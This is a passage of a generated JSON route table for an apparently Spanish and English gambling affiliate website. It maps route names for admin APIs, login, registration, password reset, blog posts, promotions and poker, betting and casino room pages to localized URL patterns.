,"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallets-table":{"tokens":[["text","/api/admin-wallets-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallet-movements-table":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/api/admin-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-sections-table-data":{"tokens":[["text","/api/blog-sections-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-pros-and-cons-table-data":{"tokens":[["text","/api/blog-pros-and-cons-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders-table-data":{"tokens":[["text","/api/admin-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"slides-table-data":{"tokens":[["text","/api/slides-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"banners-table-data":{"tokens":[["text","/api/banners-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-route-tree":{"tokens":[["text","/api/get-route-tree"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-conversion-rates":{"tokens":[["text","/api/get-conversion-rates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliate-refereds-table-data":{"tokens":[["text","/api/affiliate-refereds-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-enable-or-disable-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/api/enable-or-disable-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"api-update-currency-conversion":{"tokens":[["text","/api/update-currency-conversion/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"undo-rakes-table-data":{"tokens":[["text","/api/undo-rakes-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"available-countries-of-room-posts":{"tokens":[["text","/api/available-countries-of-room-posts"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-session-app":{"tokens":[["text","/api/get-session-app"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"parent-categories-by-section-and-type":{"tokens":[["text","/api/parent-categories-by-section-and-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en":{"tokens":[["text","/en/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_GB":{"tokens":[["text","/en-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_GB":{"tokens":[["text","/es-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es":{"tokens":[["text","/es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en":{"tokens":[["text","/en/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en_GB":{"tokens":[["text","/en-gb/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es_GB":{"tokens":[["text","/es-gb/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es":{"tokens":[["text","/es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es_ES":{"tokens":[["text","/es-es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en_ES":{"tokens":[["text","/es-es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"auth-register":{"tokens":[["text","/auth/register"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en":{"tokens":[["text","/en/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en_GB":{"tokens":[["text","/en-gb/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es_GB":{"tokens":[["text","/es-gb/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es":{"tokens":[["text","/es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es_ES":{"tokens":[["text","/es-es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en_ES":{"tokens":[["text","/es-es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en":{"tokens":[["text","/en/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en_GB":{"tokens":[["text","/en-gb/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es_GB":{"tokens":[["text","/es-gb/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es":{"tokens":[["text","/es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es_ES":{"tokens":[["text","/es-es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en_ES":{"tokens":[["text","/es-es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login-success":{"tokens":[["text","/login-success"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"confirm-email-user":{"tokens":[["variable","/","[^/]++","confirmationToken",true],["text","/confirm-email-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"change-password-user":{"tokens":[["variable","/","[^/]++","resetPassToken",true],["text","/change-password-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"send-account-confirmation-email":{"tokens":[["variable","/","[^/]++","email",true],["text","/send-account-confirmation-email"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en":{"tokens":[["text","/en/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_GB":{"tokens":[["text","/en-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_GB":{"tokens":[["text","/es-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es":{"tokens":[["text","/es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en":{"tokens":[["text","/en/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en_GB":{"tokens":[["text","/en-gb/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es_GB":{"tokens":[["text","/es-gb/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es":{"tokens":[["text","/es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es_ES":{"tokens":[["text","/es-es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en_ES":{"tokens":[["text","/es-es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en":{"tokens":[["text","/en/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_GB":{"tokens":[["text","/en-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_GB":{"tokens":[["text","/es-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es":{"tokens":[["text","/es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en":{"tokens":[["text","/en/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_GB":{"tokens":[["text","/en-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_GB":{"tokens":[["text","/es-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es":{"tokens":[["text","/es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en":{"tokens":[["text","/en/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_GB":{"tokens":[["text","/en-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_GB":{"tokens":[["text","/es-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es":{"tokens":[["text","/es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/en/preview-room-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en_GB":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/en-gb/preview-room-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es_GB":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-gb/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es_ES":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en_ES":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/learn-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/learn-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/bettings-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/blog-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/blog-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/poker-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/poker-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/bettings-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/casino-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/casino-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en":{"tokens":[["text","/en/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_GB":{"tokens":[["text","/en-gb/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es":{"tokens":[["text","/es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en":{"tokens":[["text","/en/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_GB":{"tokens":[["text","/en-gb/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es":{"tokens":[["text","/es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en":{"tokens":[["text","/en/casino-rooms/"]],"defaults":[],"requirements":[],"hosttok